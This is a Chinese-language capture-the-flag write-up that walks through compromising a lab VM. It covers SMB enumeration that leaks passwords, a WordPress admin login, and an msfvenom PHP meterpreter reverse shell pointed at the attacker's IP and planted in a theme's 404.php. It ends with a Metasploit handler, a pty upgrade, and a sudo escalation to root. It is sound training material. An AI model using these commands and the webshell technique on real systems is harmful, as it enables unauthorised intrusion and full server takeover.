攻击机:192.168.32.152

靶机 :192.168.32.155

打开靶机



nmap一下



我们看到了开放了 ssh,smb,mysql这些端口,还有一个大端口

对smb服务我们可以

1.使用空口令,弱口令尝试,查看敏感文件

-- smbclient -L IP

-- smbclient '\IP$share'

-- get敏感文件

2.远程溢出漏洞分析

--searchsploit samba版本号



我们用smbclient -L 192.168.32.155 列出smb索所分享的所有目录,用空口令刚好可以登录

发现一个共享设备打印机,一个共享文件还有一个空连接web服务器



我们查看下这些文件

smbclient '\192.168.32.155print$'

smbclient '\192.168.32.155share$'

smbclient '\192.168.32.155IPC$'

发现目前只有share的文件可以利用

那么就get 下载下来吧

get deets.txt

get robots.txt



发现在deets.txt文件中有串密码12345



在wordpress目录中发现config配置文件信息,下载下来,发现服务器admin和password



那么我们就尝试用该账户和密码登录mysql数据库

不允许远程连接。。那么我们想办法登录到远程服务器,ssh也是开放的端口,试试ssh

ssh Admin@192.168.32.155 试下出现的两个密码都不对



试试searchsploit 探索性smb版本有没有可利用的溢出漏洞

nmap -A -v -T4 192.168.32.155 查看端口对应版本号

searchsploit 。。。 没有发现任何溢出漏洞



我们暂时放弃smb和ssh,用http的端口试试,dirb一下

有关admin打开试试

在这里我们输入刚才的Admin和密码我们就登进去了!

那么我们就制作一个webshell木马上传上去



msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.32.152 lport=4444 生成一个反弹shell上传php木马

保存下来



再打开metasploit启动监听

use exploit/multi/handler

set payload php/meterpreter/reverse_tcp

set lhost 192.168.32.152



exploit



再打开刚才的网页,找到了一个上传webshell的位置

点击update file

success!



再打开路径获得反弹shell

http://靶场ip/wordpress/wp-content/thems/twentyfifteen/404.php

启动,会话秒断。。。

最后发现payload设置错了,搞成wiondows了。。。再来一次

python -c "import pty;pty.spawn('/bin/bash')" 优化终端



然后 su root,输密码尝试了刚才找出几个不对,那么再去试试别的用户

cat /etc/passwd 发现home下一个用户togie

su togie 密码为找到的12345 sudo su 提权,靶场权限拿下

最后根目录下有flag文件